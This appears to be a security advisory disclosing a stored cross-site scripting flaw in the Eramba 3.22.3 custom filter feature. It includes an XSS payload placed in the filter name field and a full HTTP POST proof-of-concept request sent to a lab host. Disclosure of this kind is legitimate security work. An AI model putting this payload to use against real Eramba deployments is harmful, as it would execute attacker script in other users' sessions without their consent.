Overview
########
Affected product: Eramba
Affected version: App Version: 3.22.3 | DB Schema Version: 0230918084154 | Community
Detailed description
####################

Eramba web application is vulnerable to a stored cross-site scripting vulnerability for authenticated users in the custom filter function.
(Screenshot see next post)


An authenticated user can create their own filter to pre-filter items in the dataset. Filters can be private or public. In public mode, filters are visible to all users on the system. An attacker could insert malicious JavaScript code in the name field of a filter, such as 1337"'><img src=x onerror=confirm(document.location)>, and save the new filter.
Next, when a user edits the filter by clicking the “Manage Filter” button, the JavaScript code is executed.
(Screenshot see next post)
CVSS Score
################
Proof of Concept
################
POST /business-continuity-plans?advanced_filter=1&advanced_filter_id=306&modalId=1&_=1704717958392 HTTP/1.1
Host: 192.168.122.158:8443
[TRUNCATED]
Connection: close
_csrfToken=E5Ngofv4OcXPEXeZ5gJ%2FPrJ8%2FMcYTegN4OD%2BZ77Tr2Abrh8X708JFxJWixs9LsQuG4e3wnZTzPmPUjZDvxaqz9bU2%2FJVbfmU10rNon4o2DmCgstU2%2BabVX2dLC7cLDoudzW%2BKF8Yoh5%2F4tL7RWX%2Bnw%3D%3D&advanced_filter=1&advanced_filter_id=306&BusinessContinuityPlans%5Bid__show%5D=0&BusinessContinuityPlans%5Btitle__comp_type%5D=3&BusinessContinuityPlans%5Btitle%5D=test&BusinessContinuityPlans%5Btitle__show%5D=0&BusinessContinuityPlans%5Btitle__show%5D=1&BusinessContinuityPlans%5Bobjective__comp_type%5D=3&BusinessContinuityPlans%5Bobjective%5D=&BusinessContinuityPlans%5Bobjective__show%5D=0&BusinessContinuityPlans%5Bobjective__show%5D=1&BusinessContinuityPlans%5Blaunch_criteria__comp_type%5D=3&BusinessContinuityPlans%5Blaunch_criteria%5D=&BusinessContinuityPlans%5Blaunch_criteria__show%5D=0&BusinessContinuityPlans%5Blaunch_criteria__show%5D=1&BusinessContinuityPlans%5BOwner__comp_type%5D=5&BusinessContinuityPlans%5BOwner__count%5D=0&BusinessContinuityPlans%5BOwner__show%5D=0&BusinessContinuityPlans%5BOwner__show%5D=1&BusinessContinuityPlans%5BSponsor__comp_type%5D=5&BusinessContinuityPlans%5BSponsor__count%5D=0&BusinessContinuityPlans%5BSponsor__show%5D=0&BusinessContinuityPlans%5BSponsor__show%5D=1&BusinessContinuityPlans%5BLaunchInitiator__comp_type%5D=5&BusinessContinuityPlans%5BLaunchInitiator__count%5D=0&BusinessContinuityPlans%5BLaunchInitiator__show%5D=0&BusinessContinuityPlans%5BLaunchInitiator__show%5D=1&BusinessContinuityPlans%5Bopex__comp_type%5D=0&BusinessContinuityPlans%5Bopex%5D=&BusinessContinuityPlans%5Bopex__show%5D=0&BusinessContinuityPlans%5Bopex__show%5D=1&BusinessContinuityPlans%5Bcapex__comp_type%5D=0&BusinessContinuityPlans%5Bcapex%5D=&BusinessContinuityPlans%5Bcapex__show%5D=0&BusinessContinuityPlans%5Bcapex__show%5D=1&BusinessContinuityPlans%5Bresource_utilization__comp_type%5D=0&BusinessContinuityPlans%5Bresource_utilization%5D=&BusinessContinuityPlans%5Bresource_utilization__show%5D=0&BusinessContinuityPlans%5Bresource_utilization__show%5D=1&BusinessContinuityPlans%5Bsecurity_service_type_id__comp_type%5D=5&BusinessContinuityPlans%5Bsecurity_service_type_id__show%5D=0&BusinessContinuityPlans%5Bsecurity_service_type_id__show%5D=1&BusinessContinuityPlans%5Baudit_success_criteria__comp_type%5D=3&BusinessContinuityPlans%5Baudit_success_criteria%5D=&BusinessContinuityPlans%5Baudit_success_criteria__show%5D=0&BusinessContinuityPlans%5Baudit_success_criteria__show%5D=1&BusinessContinuityPlans%5Baudit_metric__comp_type%5D=3&BusinessContinuityPlans%5Baudit_metric%5D=&BusinessContinuityPlans%5Baudit_metric__show%5D=0&BusinessContinuityPlans%5Baudit_metric__show%5D=1&BusinessContinuityPlans%5BDynamicStatus_current_audit_failed__comp_type%5D=0&BusinessContinuityPlans%5BDynamicStatus_current_audit_failed%5D=&BusinessContinuityPlans%5BDynamicStatus_current_audit_failed__show%5D=0&BusinessContinuityPlans%5Bcreated__comp_type%5D=0&BusinessContinuityPlans%5Bcreated%5D=&BusinessContinuityPlans%5Bcreated__use_calendar%5D=0&BusinessContinuityPlans%5Bcreated__use_calendar%5D=1&BusinessContinuityPlans%5Bcreated__show%5D=0&BusinessContinuityPlans%5Bmodified__comp_type%5D=0&BusinessContinuityPlans%5Bmodified%5D=&BusinessContinuityPlans%5Bmodified__use_calendar%5D=0&BusinessContinuityPlans%5Bmodified__use_calendar%5D=1&BusinessContinuityPlans%5Bmodified__show%5D=0&BusinessContinuityPlans%5Bcomment_message__comp_type%5D=3&BusinessContinuityPlans%5Bcomment_message%5D=&BusinessContinuityPlans%5Bcomment_message__count%5D=0&BusinessContinuityPlans%5Bcomment_message__show%5D=0&BusinessContinuityPlans%5Blast_comment__comp_type%5D=0&BusinessContinuityPlans%5Blast_comment%5D=&BusinessContinuityPlans%5Blast_comment__use_calendar%5D=0&BusinessContinuityPlans%5Blast_comment__use_calendar%5D=1&BusinessContinuityPlans%5Blast_comment__show%5D=0&BusinessContinuityPlans%5Battachment_filename__comp_type%5D=3&BusinessContinuityPlans%5Battachment_filename%5D=&BusinessContinuityPlans%5Battachment_filename__count%5D=0&BusinessContinuityPlans%5Battachment_filename__show%5D=0&BusinessContinuityPlans%5Blast_attachment__comp_type%5D=0&BusinessContinuityPlans%5Blast_attachment%5D=&BusinessContinuityPlans%5Blast_attachment__use_calendar%5D=0&BusinessContinuityPlans%5Blast_attachment__use_calendar%5D=1&BusinessContinuityPlans%5Blast_attachment__show%5D=0&advanced_filter_values%5B_limit%5D=-1&advanced_filter_values%5B_order_column%5D=id&advanced_filter_values%5B_order_direction%5D=ASC&name=1337%22%27%3E%3Cimg+src%3Dx+onerror%3Dconfirm%28document.location%29%3E&description=1337%22%27%3E%3Cimg+src%3Dx%3E&private=0&private=1&log_result_count=0&log_result_data=0&advanced_filter_user_setting%5Bvertical_scroll%5D=0&advanced_filter_user_setting%5Bdefault_index%5D=0&_Token%5Bfields%5D=61c57a4c7b9c31cb45c1a41f247a8e6ff3022287%253A&_Token%5Bunlocked%5D=%257CmodalBreadcrumbs%257CmodalId